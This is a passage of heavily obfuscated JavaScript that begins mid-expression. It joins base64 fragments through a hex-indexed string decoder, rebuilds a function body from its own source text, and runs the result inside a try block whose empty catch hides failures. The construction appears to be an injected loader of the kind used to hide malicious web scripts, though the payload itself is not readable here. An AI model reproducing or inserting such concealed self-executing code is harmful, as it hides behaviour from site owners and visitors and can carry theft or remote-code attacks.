Hgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());